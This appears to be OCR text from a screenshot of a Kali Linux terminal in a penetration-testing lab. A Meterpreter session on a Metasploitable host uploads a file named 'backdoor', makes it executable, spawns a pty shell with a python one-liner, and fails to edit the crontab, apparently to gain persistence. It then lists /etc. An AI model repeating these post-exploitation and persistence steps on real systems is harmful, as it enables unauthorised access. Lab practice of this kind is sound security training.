 9:42
kali@kali: ~
File Actions Edit View Help
100644/rw-r--r-- 138 fil 2024-12-19 10:14:08 -0500 vnc.log
Trash
meterpreter > upload backdoor
[*] Uploading : /home/kali/backdoor → backdoor
[*] Uploaded -1.00 B of 207.00 B (-0.48%): /home/kali/backdoor → backdoor
[*] Completed : /home/kali/backdoor → backdoor
meterpreter > shell
Process 5063 created.
Channel 2 created.
chmod 755 backdoor
ls -ll
total 16
drwxr-xr-x 2 root root 4096 May 20 2012 Desktop
-rwxr-xr-x 1 root root 207 Dec 19 10:24 backdoor
-rwx------ 1 root root 401 May 20 2012 reset_logs.sh
Home
-rw-r--r-- 1 root root 138 Dec 19 10:14 vnc.log
crontab -e
Error opening terminal: unknown.
crontab: "/usr/bin/editor" exited with status 1
python -c 'import pty; pty.spawn("/bin/bash")'
root@metasploitable:~# crontab -e
crontab -e
Error opening terminal: unknown.
crontab: "/usr/bin/editor" exited with status 1
root@metasploitable:~# nano
nano
Error opening terminal: unknown.
root@metasploitable:~# exit
Nessus.txt
exit
exit
exit
meterpreter > crontab -l
[-] Unknown command: crontab. Run the help command for more details.
meterpreter > ls /etc
Listing: /etc
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 0 fil 2010-03-16 18:59:32 -0400 .pwd.lock
040755/rwxr-xr-x 4096 dir 2012-05-20 14:44:51 -0400 X11
100644/rw-r--r-- 2975 fil 2010-03-16 19:00:57 -0400 adduser.conf
100644/rw-r--r-- 46 fil 2024-12-04 09:17:33 -0500 adjtime